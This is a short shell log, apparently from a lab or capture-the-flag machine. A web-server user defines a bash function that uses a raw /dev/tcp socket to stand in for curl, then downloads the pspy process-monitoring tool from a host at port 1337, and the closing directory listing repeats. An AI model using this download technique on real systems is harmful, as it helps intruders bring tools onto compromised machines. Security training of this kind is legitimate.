 www-data@pki:/tmp/www$ ls
www-data@pki:/tmp/www$ function __curl() {
>   read proto server path <<<$(echo ${1//// })
>   DOC=/${path// //}
>   HOST=${server//:*}
>   PORT=${server//*:}
>   [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
>
>   exec 3<>/dev/tcp/${HOST}/$PORT
>   echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
>   (while read line; do
>    [[ "$line" == $'\r' ]] && break
>   done && cat) <&3
>   exec 3>&-
> }
www-data@pki:/tmp/www$ __curl http://192.168.254.2:1337/pspy > pspy
www-data@pki:/tmp/www$ ls -al
total 1140
drwxr-xr-x 2 www-data www-data    4096 Jun 25 02:45 .
drwxrwxrwt 1 root     root        4096 Jun 25 02:45 ..
-rw-r--r-- 1 www-data www-data 1156536 Jun 25 02:45 pspy
www-data@pki:/tmp/www$
www-data@pki:/tmp/www$ ls
www-data@pki:/tmp/www$ ls -al
total 1140
drwxr-xr-x 2 www-data www-data    4096 Jun 25 02:45 .
drwxrwxrwt 1 root     root        4096 Jun 25 02:45 ..
-rw-r--r-- 1 www-data www-data 1156536 Jun 25 02:45 pspy
www-data@pki:/tmp/www$